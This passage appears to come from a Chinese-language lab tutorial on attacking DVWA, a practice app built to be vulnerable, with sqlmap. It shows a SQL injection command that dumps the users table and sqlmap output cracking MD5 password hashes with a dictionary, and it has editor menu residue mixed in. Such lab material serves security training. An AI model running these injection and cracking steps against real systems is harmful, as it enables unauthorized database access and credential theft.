 | Table | Entries |
+-------+---------+
| users | 5       |
+-------+---------+
对这些数据进行查看--dump
一手：666java.com
sqlmap -u "http://10.1.192.41/DVWA-master/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie
"security=low; PHPSESSID=c85isi1kjmf21k2he8ovecr1l7" -D dvwa -T users --
选择保存 选择把密码破解，按下enter,使用通用密码后缀 y
do you want to store hashes to a temporary file for eventual further processing
[05:17:54] [INFO] writing hashes to a temporary file '/tmp/sqlmap0rvr4l701917/
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[05:18:47] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/root/sqlmapproject-sqlmap-3f0ffaf/data/txt/wordlist.
[2] custom dictionary file
[3] file with list of dictionary files
>
[05:21:36] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] y
[05:21:42] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[05:21:42] [INFO] starting 4 processes
[05:21:44] [INFO] cracked password 'abc123' for hash 'e99a18c428cb38d5f26085367892
[05:21:46] [INFO] cracked password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc6
[05:21:48] [INFO] cracked password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e
[05:21:49] [INFO] cracked password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
[05:21:59] [INFO] using suffix '1'
[05:22:18] [INFO] current status: schla... |
添加到字典
使用 Google 搜索
剪切
复制
粘贴
复制/粘贴为...
B I
段落
插入
执行时间比较久，如果破解出来几个密码，可以直接 Ctrl+c打断，显示如下图